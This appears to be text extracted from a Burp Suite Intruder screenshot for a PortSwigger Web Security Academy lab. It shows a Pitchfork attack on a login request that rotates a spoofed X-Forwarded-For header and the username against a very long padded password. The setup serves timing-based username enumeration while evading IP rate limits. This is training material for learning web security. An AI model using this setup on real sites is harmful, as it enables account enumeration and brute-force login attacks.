 ? Choose an attack type
Start attack
Attack type: Pitchfork
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a7800e504b9773d81653e5800d400e0.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0a7800e504b9773d81653e5800d400e0.web-security-academy.net
3 Cookie: session=fWVpEeajvklGJLvEGxIMcARmZ5rwX773
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://0a7800e504b9773d81653e5800d400e0.web-security-academy.net
11 Dnt: 1
12 Referer: https://0a7800e504b9773d81653e5800d400e0.web-security-academy.net/login
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 X-Forwarde-For: §1§
20
21 username=§username§&password=
passwordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordp
asswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpa
sswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpas
swordpasswordpassword